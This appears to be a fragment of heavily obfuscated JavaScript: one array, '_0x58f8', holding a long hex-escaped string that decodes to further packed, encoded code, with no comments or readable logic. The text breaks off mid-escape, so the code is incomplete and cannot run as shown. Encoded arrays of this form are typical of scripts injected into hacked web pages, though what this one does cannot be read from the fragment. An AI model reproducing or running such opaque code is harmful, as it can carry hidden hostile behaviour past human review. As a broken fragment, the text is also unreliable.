_0x58f8=["\x31\x67\x20\x43\x3D\x5B\x22\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x6A\x5C\x75\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x6E\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x6E\x5C\x6E\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x68\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x68\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x67\x5C\x39\x5C\x6A\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x67\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x67\x5C\x39\x5C\x6A\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x67\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x67\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6C\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x6E\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x6E\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6A\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x62\x5C\x75\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x72\x5C\x62\x5C\x6A\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x77\x5C\x64\x5C\x68\x5C\x6C\x5C\x72\x5C\x64\x5C\x64\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x6E\x5C\x64\x5C\x75\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x63\x5C\x75\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x79\x5C\x64\x5C\x69\x5C\x6E\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x61\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x6A\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x61\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x6A\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x66\x5C\x71\x5C\x76\x5C\x74\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x6E\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x61\x5C\x69\x5C\x75\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x61\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x6